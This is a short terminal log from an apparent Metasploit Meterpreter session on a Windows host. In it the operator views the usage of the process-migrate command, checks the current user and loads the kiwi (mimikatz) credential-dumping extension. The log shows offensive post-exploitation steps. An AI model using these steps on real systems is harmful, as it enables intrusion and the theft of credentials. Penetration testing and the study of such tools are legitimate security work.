 meterpreter > migrate
Usage: migrate <<pid> | -P <pid> | -N <name>> [-t timeout]
Migrates the server instance to another process.
NOTE: Any open channels or other dynamic state will be lost.
meterpreter > getuid
Server username: Dark-PC\Dark
meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x86/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
[!] Loaded x86 Kiwi on an x64 architecture.
Success.